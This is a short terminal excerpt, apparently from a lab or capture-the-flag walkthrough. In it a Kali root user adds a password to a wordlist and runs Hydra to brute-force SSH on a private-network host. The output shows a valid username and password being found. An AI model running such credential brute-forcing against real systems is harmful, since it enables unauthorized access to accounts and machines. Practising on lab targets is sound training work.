 ┌──(root㉿kali)-[/home/kali]
└─# echo B4-Tru3-001 >> miam.txt
┌──(root㉿kali)-[/home/kali]
└─# hydra -L user.txt -P miam.txt 192.168.43.13 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-18 03:37:25
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:5/p:2), ~1 try per task
[DATA] attacking ssh://192.168.43.13:22/
[22][ssh] host: 192.168.43.13   login: fredf   password: B4-Tru3-001
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-18 03:37:29